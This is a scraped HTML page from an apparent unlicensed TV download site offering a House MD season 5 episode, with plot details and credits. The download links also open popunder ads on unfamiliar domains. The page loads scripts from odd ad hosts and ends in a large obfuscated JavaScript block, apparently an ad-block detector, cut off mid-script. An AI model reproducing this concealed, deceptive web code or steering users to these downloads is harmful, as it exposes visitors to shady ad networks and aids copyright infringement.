

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvseries.in/episode.php?fileid=1441&ftype=2
body_size: 14588
content:
<html><head>
       <meta name='theme-color' content='#A6B3EB'>
       <meta name='viewport' content='width=device-width, initial-scale=1'><link rel='stylesheet' href='//tvseries.in/css/style.css?22' type='text/css'>
       <link rel='stylesheet' href='//tvseries.in/css/style2.css?22' type='text/css'><link href='https://fonts.googleapis.com/icon?family=Material+Icons' rel='stylesheet'>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KVWTVKY5Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KVWTVKY5Z');
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FYHCFP6R37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FYHCFP6R37');
</script>
<meta name="google-signin-scope" content="profile email">
<meta name="google-signin-client_id" content="94440402827-3sflhu31itgep4c1g42miqbp0i1689se.apps.googleusercontent.com">
<script src="https://apis.google.com/js/platform.js" async defer></script>
<div id='rainbow-progress-bar'></div><script>window.onload = function(){document.getElementById('rainbow-progress-bar').style.display = 'none';}</script><style>
@keyframes rainbow { 
  0% { background-position: 0% 100%; }
  50% { background-position: 100% 200%; }
  100% {background-position: 0% 100%; }
}

#rainbow-progress-bar {
  position: absolute;
  left:0;
  right: 0;
  top: 0;
  bottom: 0;

  width: 100%;
  height: 4px;

  background: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3);
  background-size: 900% 900%;

  animation: rainbow 9s ease infinite;
}
</style></head>
<body><div class='logo2'><a href='//tvseries.in/index.php'><img src='//tvseries.in/logo/mobiletvshows2.png' width='360px'></a><hr width='50%'>    <script src="https://accounts.google.com/gsi/client" async defer></script>
    <center><table style='border:none;text-align:center;'><tr>
   	<td>
	<div class="dropdown" style='display:inline;'><button onclick='window.location.href="back.php";' class="dropbtn">&lt;&lt;Back</button></div>  
	</td>
    <td>
		<div id="g_id_onload"
			data-client_id="94440402827-3sflhu31itgep4c1g42miqbp0i1689se.apps.googleusercontent.com"
			data-context="signin"
			data-ux_mode="popup"
			data-login_uri="common/googletokensignin.php"
			data-auto_select="true"
			data-itp_support="true">
		</div>
		<div class="g_id_signin" data-type="standard"></div>
	</td>
	</tr></table></center>

</div><div style='position:fixed;bottom:-4px;right:-5px;z-index:3000'>
<button onclick='window.location.href="//tvseries.in/back.php";' style='background-color:#FFD700;color:grey;padding: 5px 12px;border-radius: 4px;bord
er-color: #FFD700;'>
&lt;&lt;Back</button>
</div><div id='promback' style='background-color:maroon;position:fixed;bottom:-1px;right:70px;padding: 5px 12px;z-index:3000'>
<small>To go back, use the yellow back button</small>
</div>
<script>
function fadeOut( elem, ms )
{
  if( ! elem )
    return;

  if( ms )
  {
    var opacity = 1;
    var timer = setInterval( function() {
      opacity -= 50 / ms;
      if( opacity <= 0 )
      {
        clearInterval(timer);
        opacity = 0;
        elem.style.display = "none";
        elem.style.visibility = "hidden";
      }
      elem.style.opacity = opacity;
      elem.style.filter = "alpha(opacity=" + opacity * 100 + ")";
    }, 50 );
  }
  else
  {
    elem.style.opacity = 0;
    elem.style.filter = "alpha(opacity=0)";
    elem.style.display = "none";
    elem.style.visibility = "hidden";
  }
}

fadeOut( document.getElementById("promback"), 4000 );
</script>

<div class='searchbox'><center><form id='searchbox' action='//tvseries.in/search.php' method='GET'><fieldset><legend><b><u>Search for:</u></b></legend><input id='searchname' type='text' placeholder='' name='search' value=''>&nbsp;<input type='submit' name='beginsearch' value='Search'><br><!-- <form style='display:inline' id="vsearch" method="get" action="search.php"> -->
  <div class="speech" style='display:inline'>
    <input type="hidden" name="vsearch" id="transcript"/>
    <div id='micinform' style='float:right;text-align:left;font-size:10px;padding:5px;right:10px;background-color:#ADD8E6;display:none;'>Recording...</div>
    <div id='beginvsearch' style='float:right;text-align:left;font-size:10px;padding:5px;right:10px;background-color:green;display:none;'>Searching TV shows...</div>
    <img style='float:right;' onclick="startDictation()" height=30px width=30px src="gmic.svg" />
  </div>
<!-- </form> -->

<!-- HTML5 Speech Recognition API -->
<script>
  function startDictation() {

    if (window.hasOwnProperty('webkitSpeechRecognition')) {
      document.getElementById('micinform').style.display="inline";
      setTimeout(function(){document.getElementById('micinform').style.display="none";}, 600);
      var recognition = new webkitSpeechRecognition();

      recognition.continuous = false;
      recognition.interimResults = false;

      recognition.lang = "en-US";
      recognition.start();

      recognition.onresult = function(e) {
        document.getElementById('transcript').value
                                 = e.results[0][0].transcript;
        recognition.stop();
        document.getElementById('micinform').style.display="none";
        document.getElementById('beginvsearch').style.display="inline";
        document.getElementById('searchbox').submit();
      };

      recognition.onerror = function(e) {
        document.getElementById('micinform').style.display="inline";
        recognition.stop();
      }

    }
  }

</script>

<input id='searchby' type='radio' name='by' value='series' checked>Series  <input id='searchby' type='radio' name='by' value='episodes'>Episodes</fieldset></form></center></div>
<br><div class='mainbox3' style='text-align:center;'>
<b><small>Follow us on social media for latest updates</small><br></b>
<small><b><center><table style='border:none;'><tr>
<td style='vertical-align:top;'><small>Facebook:</small></td>
<td style='vertical-align:middle;'><iframe src='https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Ffztvseries&width=90&layout=button_count&action=like&size=small&share=false&height=21&appId' width='90' height='21' style='border:none;overflow:hidden' scrolling='no' frameborder='0' allowfullscreen='true' allow='autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share'></iframe></td>
<td style='vertical-align:top;'><small> | Telegram: <a href='https://t.me/fztvseries'><b><i><u>Join @fztvseries</u></i></b></a> | Instagram: <a href='https://www.instagram.com/fztvseries/'><b><i><u>Follow @fztvseries</u></i></b></a></small></td>
</tr></table></center></small></b></div><br><div class='mainbox2'><b><small><a href='https://www.fzmovies.live'>FzMovies - Best Quality movies for Mobiles and Tablets https://fzmovies.live</a></small></b></div><br><div class='mainbox3'><img src='new.gif' alt='New'><b><small>Request TvShows or Report error with existing ones, Email us at <a href="/cdn-cgi/l/email-protection#e794929797889593a78a88858e8b829391948f889094c9948e9382"><span class="__cf_email__" data-cfemail="becdcbceced1cccafed3d1dcd7d2dbcac8cdd6d1c9cd90cdd7cadb">[email&#160;protected]</span></a></small></b></div><br><br><div class='mainbox2'>Other Recommended TV Shows for you<hr>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='jquery.min.js'></script>
<script src='owl/owl.carousel.min.js'></script>
<link rel='stylesheet' href='owl/assets/owl.carousel.min.css'>
<link rel='stylesheet' href='owl/assets/owl.theme.default.css'>

<script>
            $(document).ready(function() {
              $('.owl-carousel').owlCarousel({
                loop: true,
				center: true,
                margin: 5,
                items: 3,
				dots: false,
				responsiveClass:true,
				responsive:{
					0:{
						items:3,
						nav:true
					},
					600:{
						items:4,
						nav:true
					},
					1000:{
						items:6,
						nav:true,
						loop:true
					}
				}
				
                
              })
            })
          </script>

<div class='owl-carousel owl-theme'><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='1' alt='House MD' href='subfolder-House MD.htm'>
               <img src='imdb_simages/House.MD.jpg' height=250 width=50/><br><small>House MD</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='3' alt='Switched at Birth' href='subfolder-Switched at Birth.htm'>
               <img src='imdb_simages/Switched.at.Birth.jpg' height=250 width=50/><br><small>Switched at Birth</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='5' alt='Scandal US' href='subfolder-Scandal US.htm'>
               <img src='imdb_simages/Scandal.US.jpg' height=250 width=50/><br><small>Scandal US</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='7' alt='Legend of the Seeker' href='subfolder-Legend of the Seeker.htm'>
               <img src='imdb_simages/Legend.of.the.Seeker.jpg' height=250 width=50/><br><small>Legend of the Seeker</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='9' alt='The Mentalist' href='subfolder-The Mentalist.htm'>
               <img src='imdb_simages/The.Mentalist.jpg' height=250 width=50/><br><small>The Mentalist</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='11' alt='Empire' href='subfolder-Empire.htm'>
               <img src='imdb_simages/Empire.jpg' height=250 width=50/><br><small>Empire</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='13' alt='Bones' href='subfolder-Bones.htm'>
               <img src='imdb_simages/Bones.jpg' height=250 width=50/><br><small>Bones</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='15' alt='White Collar' href='subfolder-White Collar.htm'>
               <img src='imdb_simages/White.Collar.jpg' height=250 width=50/><br><small>White Collar</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='17' alt='Desperate Housewives' href='subfolder-Desperate Housewives.htm'>
               <img src='imdb_simages/Desperate.Housewives.jpg' height=250 width=50/><br><small>Desperate Housewives</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='19' alt='Star Wars The Clone Wars' href='subfolder-Star Wars The Clone Wars.htm'>
               <img src='imdb_simages/Star.Wars.The.Clone.Wars.jpg' height=250 width=50/><br><small>Star Wars The Clone Wars</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='21' alt='The Good Wife' href='subfolder-The Good Wife.htm'>
               <img src='imdb_simages/The.Good.Wife.jpg' height=250 width=50/><br><small>The Good Wife</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='23' alt='NCIS Los Angeles' href='subfolder-NCIS Los Angeles.htm'>
               <img src='imdb_simages/NCIS.Los.Angeles.jpg' height=250 width=50/><br><small>NCIS Los Angeles</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='25' alt='Modern Family' href='subfolder-Modern Family.htm'>
               <img src='imdb_simages/Modern.Family.jpg' height=250 width=50/><br><small>Modern Family</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='27' alt='Dexter' href='subfolder-Dexter.htm'>
               <img src='imdb_simages/Dexter.jpg' height=250 width=50/><br><small>Dexter</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='29' alt='Fringe' href='subfolder-Fringe.htm'>
               <img src='imdb_simages/Fringe.jpg' height=250 width=50/><br><small>Fringe</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='31' alt='Castle' href='subfolder-Castle.htm'>
               <img src='imdb_simages/Castle.jpg' height=250 width=50/><br><small>Castle</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='33' alt='Pretty Little Liars' href='subfolder-Pretty Little Liars.htm'>
               <img src='imdb_simages/Pretty.Little.Liars.jpg' height=250 width=50/><br><small>Pretty Little Liars</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='35' alt='Blue Bloods' href='subfolder-Blue Bloods.htm'>
               <img src='imdb_simages/Blue.Bloods.jpg' height=250 width=50/><br><small>Blue Bloods</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='37' alt='Glee' href='subfolder-Glee.htm'>
               <img src='imdb_simages/Glee.jpg' height=250 width=50/><br><small>Glee</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='39' alt='Arrow' href='subfolder-Arrow.htm'>
               <img src='imdb_simages/Arrow.jpg' height=250 width=50/><br><small>Arrow</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='41' alt='One_Piece' href='subfolder-One_Piece.htm'>
               <img src='imdb_simages/One_Piece.jpg' height=250 width=50/><br><small>One_Piece</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='43' alt='Criminal Minds' href='subfolder-Criminal Minds.htm'>
               <img src='imdb_simages/Criminal.Minds.jpg' height=250 width=50/><br><small>Criminal Minds</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='45' alt='One Tree Hill' href='subfolder-One Tree Hill.htm'>
               <img src='imdb_simages/One.Tree.Hill.jpg' height=250 width=50/><br><small>One Tree Hill</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='47' alt='Gossip Girl' href='subfolder-Gossip Girl.htm'>
               <img src='imdb_simages/Gossip.Girl.jpg' height=250 width=50/><br><small>Gossip Girl</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='49' alt='SpongeBob SquarePants' href='subfolder-SpongeBob SquarePants.htm'>
               <img src='imdb_simages/SpongeBob.SquarePants.jpg' height=250 width=50/><br><small>SpongeBob SquarePants</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='51' alt='Breaking Bad' href='subfolder-Breaking Bad.htm'>
               <img src='imdb_simages/Breaking.Bad.jpg' height=250 width=50/><br><small>Breaking Bad</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='53' alt='Ghost Whisperer' href='subfolder-Ghost Whisperer.htm'>
               <img src='imdb_simages/Ghost.Whisperer.jpg' height=250 width=50/><br><small>Ghost Whisperer</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='55' alt='How I Met Your Mother' href='subfolder-How I Met Your Mother.htm'>
               <img src='imdb_simages/How.I.Met.Your.Mother.jpg' height=250 width=50/><br><small>How I Met Your Mother</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='57' alt='New Girl' href='subfolder-New Girl.htm'>
               <img src='imdb_simages/New.Girl.jpg' height=250 width=50/><br><small>New Girl</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='59' alt='The Vampire Diaries' href='subfolder-The Vampire Diaries.htm'>
               <img src='imdb_simages/The.Vampire.Diaries.jpg' height=250 width=50/><br><small>The Vampire Diaries</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='61' alt='The 100' href='subfolder-The 100.htm'>
               <img src='imdb_simages/The.100.jpg' height=250 width=50/><br><small>The 100</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='63' alt='Greys Anatomy' href='subfolder-Greys Anatomy.htm'>
               <img src='imdb_simages/Greys.Anatomy.jpg' height=250 width=50/><br><small>Greys Anatomy</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='65' alt='Californication' href='subfolder-Californication.htm'>
               <img src='imdb_simages/Californication.jpg' height=250 width=50/><br><small>Californication</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='67' alt='Person of Interest' href='subfolder-Person of Interest.htm'>
               <img src='imdb_simages/Person.of.Interest.jpg' height=250 width=50/><br><small>Person of Interest</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='69' alt='Smallville' href='subfolder-Smallville.htm'>
               <img src='imdb_simages/Smallville.jpg' height=250 width=50/><br><small>Smallville</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='71' alt='90210' href='subfolder-90210.htm'>
               <img src='imdb_simages/90210.jpg' height=250 width=50/><br><small>90210</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='73' alt='NCIS' href='subfolder-NCIS.htm'>
               <img src='imdb_simages/NCIS.jpg' height=250 width=50/><br><small>NCIS</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='75' alt='Chuck' href='subfolder-Chuck.htm'>
               <img src='imdb_simages/Chuck.jpg' height=250 width=50/><br><small>Chuck</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='77' alt='Merlin' href='subfolder-Merlin.htm'>
               <img src='imdb_simages/Merlin.jpg' height=250 width=50/><br><small>Merlin</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='79' alt='Heroes' href='subfolder-Heroes.htm'>
               <img src='imdb_simages/Heroes.jpg' height=250 width=50/><br><small>Heroes</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='81' alt='Two and a Half Men' href='subfolder-Two and a Half Men.htm'>
               <img src='imdb_simages/Two.and.a.Half.Men.jpg' height=250 width=50/><br><small>Two and a Half Men</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='83' alt='Nikita' href='subfolder-Nikita.htm'>
               <img src='imdb_simages/Nikita.jpg' height=250 width=50/><br><small>Nikita</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='85' alt='The Office' href='subfolder-The Office.htm'>
               <img src='imdb_simages/The.Office.jpg' height=250 width=50/><br><small>The Office</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='87' alt='Kyle_XY' href='subfolder-Kyle_XY.htm'>
               <img src='imdb_simages/Kyle_XY.jpg' height=250 width=50/><br><small>Kyle_XY</small></a></div><div style='text-align:center;'>
               <a id='pcarousel' data-carouselcounter='89' alt='Grimm' href='subfolder-Grimm.htm'>
               <img src='imdb_simages/Grimm.jpg' height=250 width=50/><br><small>Grimm</small></a></div></div><hr></div><br><div><script data-cfasync=false' async type='text/javascript' src='//yb.hippierrapiner.com/t3VDk3n4OBo9A/115798'></script></div><br><script data-cfasync='false' async type='text/javascript' src='//vo.schultzfrizz.com/sEbuJWbvexUNC/132193'></script><link rel='stylesheet' href='common/style.css' type='text/css'><html xmlns="http://www.w3.org/1999/xhtml">
<head>

	<!-- no cache headers -->
	<meta http-equiv="Pragma" content="no-cache" />
	<meta http-equiv="Expires" content="-1" />
	<meta http-equiv="Cache-Control" content="no-cache" />
	<!-- end no cache headers -->

<meta name="generator" content="vBulletin 3.6.8" />

<meta name='keywords' content='hospital,prescription drug abuse,misanthropy,cult favorite,medical drama, tv series in mobile format, tv series in avi, tv series in 3gp'><meta name='description' content='hospital,prescription drug abuse,misanthropy,cult favorite,medical drama, House MD - S05E11 - Joy To The World.avi'><title>House MD - S05E11 - Joy To The World from House MD - MobileTvShows</title><div class='mainbox2' style='text-align:left;border-bottom:1px solid grey;'><table style='display:inline;border:none;margin:0;padding:0'><tr><td style='vertical-align:top;height=100px;'><a  onclick='window.open("https://attacheatableoverlabor.com/2090727/");
                                          window.location.href="downloadmp4.php?fileid=1441&dkey=67097a194fb1aefce08e463faab7bbac";
                                          return false;'  href='downloadmp4.php?fileid=1441&dkey=67097a194fb1aefce08e463faab7bbac'>
<div id='1441' style='display:inline-block;height:100px;width:100px;text-align:center;vertical-align:bottom;border:1px solid gray;background-image: linear-gradient(to bottom right,#ffeedd, purple);'><img id='epimg' src='imdb_epimages/410847.jpg' alt='House MD' onerror='document.getElementById("1441").innerHTML="<b><small>House MD</small></b>";' height='100px' width='100px'></a></div></td>
<td style='vertical-align:top;height=100px;display:inline-block'><span> <a id='dlink1'  onclick='window.open("https://attacheatableoverlabor.com/2090727/");
                                          window.location.href="downloadmp4.php?fileid=1441&dkey=67097a194fb1aefce08e463faab7bbac";
                                          return false;'  href='downloadmp4.php?fileid=1441&dkey=67097a194fb1aefce08e463faab7bbac'><b>House MD - S05E11 - Joy to the World.mp4</b></a><br><b>Plot Summary</b>: House and his team deal with a bullied girl who collapses during her school's Christmas program. Meanwhile, Foreman and Thirteen grow closer during the Huntington's disease drug trials, House gives a patient a gift, the staff wonder who gave House a special gift, and Cuddy gets an unexpected gift.<br><b>Release Date</b>: 2008-12-09<br><b>Directors</b>: David Shore,Peter Blake<br><b>Writers</b>: David Shore,Peter Blake<br><b>Starcast</b>: Hugh Laurie,Lisa Edelstein,Omar Epps<br><b>Genres</b>: Drama,Mystery<br></span></td></table> <hr style='width:90%;'/><center><h3><div class='mainbox3'><a id='dlink2'  onclick='window.open("https://attacheatableoverlabor.com/2090727/");
                                          window.location.href="downloadmp4.php?fileid=1441&dkey=67097a194fb1aefce08e463faab7bbac";
                                          return false;'  href='downloadmp4.php?fileid=1441&dkey=67097a194fb1aefce08e463faab7bbac'><i class='material-icons'>download</i><br>DOWNLOAD THIS EPISODE ON YOUR DEVICE</a></div></h3></center><center><h3><div class='mainbox3'><a href='https://fzm.pw/res/share.php/episode/1441' target='_blank'><i class='material-icons'>android</i><br>Watch this Episode on our Android App - FzStudios</a></div></h3></center><script>if(document.getElementById('dlink1')!=null) {document.getElementById('dlink1').oncontextmenu = function(event) {document.getElementById('dlink1').click();event.preventDefault();event.stopPropagation();return false;};}if(document.getElementById('dlink2')!=null) {document.getElementById('dlink2').oncontextmenu = function(event) {document.getElementById('dlink2').click();event.preventDefault();event.stopPropagation();return false;};}if(document.getElementById('dlink3')!=null) {document.getElementById('dlink3').oncontextmenu = function(event) {document.getElementById('dlink3').click();event.preventDefault();event.stopPropagation();return false;};}if(document.getElementById('dlink4')!=null) {document.getElementById('dlink4').oncontextmenu = function(event) {document.getElementById('dlink4').click();event.preventDefault();event.stopPropagation();return false;};}if(document.getElementById('slink1')!=null) {document.getElementById('slink1').oncontextmenu = function(event) {document.getElementById('slink1').click();event.preventDefault();event.stopPropagation();return false;};}if(document.getElementById('slink2')!=null) {document.getElementById('slink2').oncontextmenu = function(event) {document.getElementById('slink2').click();event.preventDefault();event.stopPropagation();return false;};}if(document.getElementById('epimg')!=null) {document.getElementById('epimg').oncontextmenu = function(event) {document.getElementById('epimg').click();event.preventDefault();event.stopPropagation();return false;};}</script><center><h3><div class='mainbox3'><a href='files-22--73.htm'><i class='material-icons'>arrow_back</i><br>Go back to Season 5</a></div></h3></center><center><h3><div class='mainbox3'><a href='subfolder-House MD.htm'><i class='material-icons'>subdirectory_arrow_left</i><br>Go back to the series page</a></div></h3></center></div><script type="text/javascript"  charset="utf-8">
// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
var _0x623e=['','replace'];function qIUuxgcrVDf(_0x967ex2){return _0x967ex2.toString()[_0x623e[1]](/^[^\/]+\/\*!?/,_0x623e[0])[_0x623e[1]](/\*\/[^\/]+$/,_0x623e[0])};var kenjqGgaITvU = qIUuxgcrVDf(function() {/*!neju(odwlcrxw(y,j,l,t,n,m){n=odwlcrxw(l){ancdaw(l<j?'':n(yjabnRwc(l/j)))+((l=l%j)>35?Bcarwp.oaxvLqjaLxmn(l+29):l.cxBcarwp(36))};ro(!''.anyujln(/^/,Bcarwp)){fqrun(l--){m[n(l)]=t[l]||n(l)}t=[odwlcrxw(n){ancdaw m[n]}];n=odwlcrxw(){ancdaw'\\f+'};l=1};fqrun(l--){ro(t[l]){y=y.anyujln(wnf AnpNgy('\\k'+n(l)+'\\k','p'),t[l])}}ancdaw y}(';z l=\'k\'+W.X(21)+\'k\'+W.X(21)+\'b\'+W.X(6D)+\'v\'+W.X(49)+\'p\'+W.X(2H);t(K.1a(l)){K.1a(l).s.1S(\'1Z\',\'2e\',\'G\');K.1a(l).s.1S(\'1I\',\'2d\',\'G\');K.1a(l).s.1S(\'1M\',\'0\',\'G\');K.1a(l).s.1S(\'41\',\'2d\',\'G\')};t(l){17 l};t(K.D){K.D.s.1S(\'1Z\',\'2h\',\'G\')};z U=\'\',1w=\'40\',g=N.Y((N.B()*6)+8);1v(z r=0;r<g;r++)U+=1w.16(N.Y(N.B()*1w.T));t(g){17 g};z 2D=1,2K=3I,2A=4m,2E=12,1A=0,3r=\'3t\',3i=M(n){z x=!1,a=M(){t(K.1t){K.3w(\'3k\',c);Q.3w(\'2t\',c)}S{K.35(\'2r\',c);Q.35(\'28\',c)}},c=M(){t(!x&&(K.1t||4n.2Z===\'2t\'||K.38===\'3j\')){x=!0;a();n()}};t(K.38===\'3j\'){n()}S t(K.1t){K.1t(\'3k\',c);Q.1t(\'2t\',c)}S{K.34(\'2r\',c);Q.34(\'28\',c);z w=!1;1B{w=Q.3E==3g&&K.2x}2j(r){};t(w&&w.3s){(M j(){t(x)R;1B{w.3s(\'1p\')}2j(c){R 3A(j,50)};x=!0;a();n()})()}}};Q[\'\'+U+\'\']=(M(){z n={n$:1w+\'+/=\',3M:M(c){z j=\'\',u,w,x,l,b,m,r,a=0;c=n.c$(c);1q(a<c.T){u=c.1l(a++);w=c.1l(a++);x=c.1l(a++);l=u>>2;b=(u&3)<<4|w>>4;m=(w&15)<<2|x>>6;r=x&63;t(3d(w)){m=r=64}S t(3d(x)){r=64};j=j+11.n$.16(l)+11.n$.16(b)+11.n$.16(m)+11.n$.16(r)};R j},14:M(c){z w=\'\',u,m,l,b,a,r,j,x=0;c=c.19(/[^J-3O-5m-9\\+\\/\\=]/p,\'\');1q(x<c.T){b=11.n$.29(c.16(x++));a=11.n$.29(c.16(x++));r=11.n$.29(c.16(x++));j=11.n$.29(c.16(x++));u=b<<2|a>>4;m=(a&15)<<4|r>>2;l=(r&3)<<6|j;w=w+W.X(u);t(r!=64){w=w+W.X(m)};t(j!=64){w=w+W.X(l)}};w=n.w$(w);R w},c$:M(n){n=n.19(/;/p,\';\');z w=\'\';1v(z x=0;x<n.T;x++){z c=n.1l(x);t(c<1O){w+=W.X(c)}S t(c>5d&&c<5c){w+=W.X(c>>6|5b);w+=W.X(c&63|1O)}S{w+=W.X(c>>12|3y);w+=W.X(c>>6&63|1O);w+=W.X(c&63|1O)}};R w},w$:M(n){z x=\'\',c=0,w=5y=1L=0;1q(c<n.T){w=n.1l(c);t(w<1O){x+=W.X(w);c++}S t(w>5v&&w<3y){1L=n.1l(c+1);x+=W.X((w&31)<<6|1L&63);c+=2}S{1L=n.1l(c+1);3h=n.1l(c+2);x+=W.X((w&15)<<12|(1L&63)<<6|3h&63);c+=3}};R x}};z q=[\'5e\',\'5Q\',\'2U==\',\'5V==\',\'5P=\',\'5L=\',\'5K\',\'5i\',\'5g\',\'4Y==\',\'4U\',\'4T==\',\'4Q=\',\'4i=\',\'4Z==\',\'4A=\',\'53\',\'59==\',\'52==\',\'2Y==\',\'2V=\',\'4C\',\'4I==\',\'4G=\',\'4E\',\'4D\',\'3D==\',\'5z\',\'4F=\',\'4H\',\'51\',\'54=\',\'55=\',\'56=\',\'57\',\'58\',\'5Y=\',\'4R=\',\'4J\',\'4K\',\'4L=\',\'4M\',\'4N=\',\'4O=\',\'4P=\',\'4S=\',\'4V=\',\'4W=\',\'4X==\',\'5k==\',\'4B==\',\'5l==\',\'5J=\',\'5M\',\'5N\',\'5O\',\'5h\',\'5R\',\'5S\',\'5T==\',\'5U=\',\'5W=\',\'5X=\',\'5f==\',\'5w=\',\'5o\',\'5p=\',\'5q=\',\'5r==\',\'5s=\',\'5t==\',\'2U==\',\'2V=\',\'5u=\',\'5n\',\'5x==\',\'2Y==\',\'4g\',\'5a==\',\'4h=\'],p=N.Y(N.B()*q.T),d=n.14(q[p]),k=d,i=1,h=\'#4u\',a=\'#4f\',F=\'#3Q\',f=\'#3L\',V=\'\',v=\'3N 3P 3S/3T!\',o=\'3R 3C 3B 2i\\\'3Z 3Y 3X 3W 3V. 3U\\\'b 3K.  3J 3F\\\'c?\',Z=\'4o 4q 4r-4s, 4t 2T\\\'c 4v 4p 11 2Q 4w.\',I=\'4y 2W 4z 